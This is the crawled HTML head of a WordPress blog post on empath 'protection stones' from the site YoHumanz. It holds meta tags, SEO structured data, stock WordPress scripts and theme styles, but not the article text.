

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/
body_size: 51420
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>17 Empath Protection Stones for Overwhelmed Sensitives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="17 Empath Protection Stones for Overwhelmed Sensitives" />
<meta property="og:description" content="Sometimes, despite our best efforts, we have to interact with people who “steal” our energy.  Whether unintentional or intentional, these energy vampires have the power to change your mood. That is, if you’re an empath. Because" />
<meta property="og:image" content="https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg" />
<meta property="og:url" content="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/" />
<meta property="og:site_name" content="YoHumanz" />
<meta property="article:published_time" content="2023-03-16T08:00:22+00:00" />
<meta property="article:modified_time" content="2023-03-16T21:01:26+00:00" />
<meta property="og:updated_time" content="2023-03-16T21:01:26+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="empath protection stones">
<meta name="twitter:description" content="Sometimes, despite our best efforts, we have to interact with people who “steal” our energy.  Whether unintentional or intentional, these energy vampires have the power to change your mood. That is, if you’re an empath. Because">
<meta name="twitter:image" content="https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->

<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Empath protection stones can be used to make empath jewelry or keep around to ward off narcissists of energy vampires from your aura." />
	<link rel="canonical" href="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="17 Empath Protection Stones for Overwhelmed Sensitives" />
	<meta property="og:description" content="Empath protection stones can be used to make empath jewelry or keep around to ward off narcissists of energy vampires from your aura." />
	<meta property="og:url" content="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta property="article:published_time" content="2023-03-16T08:00:22+00:00" />
	<meta property="article:modified_time" content="2023-03-16T21:01:26+00:00" />
	<meta property="og:image" content="https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="YoHumanz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="21 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/","url":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/","name":"17 Empath Protection Stones for Overwhelmed Sensitives","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/#primaryimage"},"image":{"@id":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg","datePublished":"2023-03-16T08:00:22+00:00","dateModified":"2023-03-16T21:01:26+00:00","author":{"@id":"https://yohumanz.com/#/schema/person/8d51cec466edf6d45c3219241ac4e3ef"},"description":"Empath protection stones can be used to make empath jewelry or keep around to ward off narcissists of energy vampires from your aura.","breadcrumb":{"@id":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg","contentUrl":"https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://yohumanz.com/blog/"},{"@type":"ListItem","position":3,"name":"17 Empath Protection Stones for Overwhelmed Sensitives"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yohumanz.com/#/schema/person/8d51cec466edf6d45c3219241ac4e3ef","name":"YoHumanz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/#/schema/person/image/","url":"https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png","caption":"YoHumanz"},"description":"YoHumanz is a blog dedicated to helpful and inspirational content about being human today—written in a non-bullshitty, (hopefully) more approachable way. We focus on 3 main areas: Heart, Brain and Soul.","url":"https://yohumanz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; 17 Empath Protection Stones for Overwhelmed Sensitives Comments Feed" href="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400%7CBlinker%3A600%2C400%7CScada%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives\/","title":"17+Empath+Protection+Stones+for+Overwhelmed+Sensitives","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2020\/08\/protection-crystals.jpg","desc":"Sometimes, despite our best efforts, we have to interact with people who \u201csteal\u201d our energy.\r\nWhether unintentional or intentional, these energy vampires have the power to change your mood. That is, if you\u2019re an empath. Because \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"78e6ed8463","postid":"834","servertime":"1769192231","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
